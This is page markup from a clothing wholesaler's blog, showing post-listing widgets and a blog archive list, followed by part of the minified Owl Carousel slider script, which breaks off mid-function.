<img alt='Golf Clothing Essentials: Style and Function on The Greens' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4/s72-w640-c-h384/golf-clothing-manufacturers.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/10/golf-clothing-essentials-style-and-function-on-the-greens.html'>Golf Clothing Essentials: Style and Function on The Greens</a></div>
<div class='item-snippet'>Golf has long been a sport that combines history and modernity. Golf gear has developed over time, combining classic designs with cutting-ed...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/08/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html' target='_blank'>
<img alt='Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h384/wholesale-upf-50-sun-protection-clothing.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/08/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html'>Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers</a></div>
<div class='item-snippet'>Sun protection clothing has become increasingly important as people become more aware of the harmful effects of UV rays on the skin. Are you...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/07/how-to-choose-the-right-footwear.html' target='_blank'>
<img alt='How to Choose The Right Footwear' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFIcEnrRTjuRn8QkJMu4rjN0YYvQErxBYm5BL5GfiM4DKVQWId26FgrP8Y04FFkVEXqIYdrHayThmKiOsHK3ywAFv1npPeTgoNkkmNc6JJhJu6W7wxchwrzYaaxT6_35K_6pU2FXiWTel6V0NYLpKBzG39LznQC0fRh55rC66AT1AVn3_jlfNC3E3UCuY/s72-w640-c-h384/wholesale-shoe.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/07/how-to-choose-the-right-footwear.html'>How to Choose The Right Footwear</a></div>
<div class='item-snippet'>Opting for the right footwear from only the top among the wholesale footwear suppliers  isn&#8217;t only about looking good but maintaining good f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/09/football-clothing-performance-protection-and-style.html' target='_blank'>
<img alt='Football Clothing: Performance, Protection, and Style' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h384/american-football-clothing-brand.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/09/football-clothing-performance-protection-and-style.html'>Football Clothing: Performance, Protection, and Style</a></div>
<div class='item-snippet'>Football, one of the most physically demanding sports, needs equipment that not only improves performance but also protects players from har...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us</h2>
<div class='widget-content'>
<ul class="social-counts modal-1 typo-white"><li>
							<a href="https://www.facebook.com/alanicinternational" target="blank" class="social-facebook">
								<span class="fa fa-facebook"></span>
								<span class="followers-count">20K - 30K</span>
								<span class="follow-inner-text">Fans</span>
								<span class="follow-redirect-text pull-right">Like</span>
							</a>
						</li><li>
							<a href="https://twitter.com/AlanicOfficial" target="blank" class="social-twitter">
								<span class="fa fa-twitter"></span>
								<span class="followers-count">2K - 3K</span>
								<span class="follow-inner-text">Followers</span>
								<span class="follow-redirect-text pull-right">Follow</span>
							</a>
						</li><li>
							<a href="https://plus.google.com/u/0/+Alanicglobal" target="blank" class="social-google-plus">
								<span class="fa fa-google-plus"></span>
								<span class="followers-count">200 - 300</span>
								<span class="follow-inner-text">Fans</span>
								<span class="follow-redirect-text pull-right">Follow</span>
							</a>
						</li></ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/10/'>October 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/09/'>September 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/08/'>August 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/07/'>July 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/06/'>June 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/04/'>April 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/03/'>March 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/01/'>January 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2023/07/'>July 2023 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2023/06/'>June 2023 (6)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2023/04/'>April 2023 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2022/09/'>September 2022 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2022/08/'>August 2022 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2022/07/'>July 2022 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2022/06/'>June 2022 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2022/05/'>May 2022 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/11/'>November 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/09/'>September 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/08/'>August 2021 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/07/'>July 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/06/'>June 2021 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/03/'>March 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/01/'>January 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/12/'>December 2020 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/11/'>November 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/04/'>April 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/03/'>March 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/02/'>February 2020 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/01/'>January 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/10/'>October 2019 (4)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/09/'>September 2019 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/06/'>June 2019 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/05/'>May 2019 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/04/'>April 2019 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/03/'>March 2019 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/02/'>February 2019 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/01/'>January 2019 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/12/'>December 2018 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/11/'>November 2018 (5)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/10/'>October 2018 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/09/'>September 2018 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/08/'>August 2018 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/07/'>July 2018 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/06/'>June 2018 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/05/'>May 2018 (4)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/04/'>April 2018 (19)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/03/'>March 2018 (6)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/02/'>February 2018 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/01/'>January 2018 (4)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/12/'>December 2017 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/11/'>November 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/10/'>October 2017 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/09/'>September 2017 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/08/'>August 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/07/'>July 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/06/'>June 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/04/'>April 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/03/'>March 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/01/'>January 2017 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/12/'>December 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/10/'>October 2016 (4)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/09/'>September 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/08/'>August 2016 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/07/'>July 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/06/'>June 2016 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/05/'>May 2016 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/04/'>April 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/03/'>March 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/02/'>February 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/11/'>November 2015 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/09/'>September 2015 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/07/'>July 2015 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/06/'>June 2015 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/05/'>May 2015 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/04/'>April 2015 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/03/'>March 2015 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/02/'>February 2015 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/01/'>January 2015 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/12/'>December 2014 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/11/'>November 2014 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/10/'>October 2014 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/09/'>September 2014 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/08/'>August 2014 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/07/'>July 2014 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/06/'>June 2014 (4)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/05/'>May 2014 (7)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/04/'>April 2014 (14)</option>
</select>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/10/golf-clothing-essentials-style-and-function-on-the-greens.html' target='_blank'>
<img alt='Golf Clothing Essentials: Style and Function on The Greens' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4/s72-w640-c-h384/golf-clothing-manufacturers.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/10/golf-clothing-essentials-style-and-function-on-the-greens.html'>Golf Clothing Essentials: Style and Function on The Greens</a></div>
<div class='item-snippet'>Golf has long been a sport that combines history and modernity. Golf gear has developed over time, combining classic designs with cutting-ed...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/08/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html' target='_blank'>
<img alt='Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h384/wholesale-upf-50-sun-protection-clothing.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/08/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html'>Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers</a></div>
<div class='item-snippet'>Sun protection clothing has become increasingly important as people become more aware of the harmful effects of UV rays on the skin. Are you...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/07/how-to-choose-the-right-footwear.html' target='_blank'>
<img alt='How to Choose The Right Footwear' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFIcEnrRTjuRn8QkJMu4rjN0YYvQErxBYm5BL5GfiM4DKVQWId26FgrP8Y04FFkVEXqIYdrHayThmKiOsHK3ywAFv1npPeTgoNkkmNc6JJhJu6W7wxchwrzYaaxT6_35K_6pU2FXiWTel6V0NYLpKBzG39LznQC0fRh55rC66AT1AVn3_jlfNC3E3UCuY/s72-w640-c-h384/wholesale-shoe.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/07/how-to-choose-the-right-footwear.html'>How to Choose The Right Footwear</a></div>
<div class='item-snippet'>Opting for the right footwear from only the top among the wholesale footwear suppliers  isn&#8217;t only about looking good but maintaining good f...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://www.alanicglobal.com/' id='mycontent' rel='dofollow' title='Alanic Global Templates'>Alanic Global</a> & <a href='http://www.alanicglobal.com/' rel='dofollow' title='Alanic Global Template'>Alanic International</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>



</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var 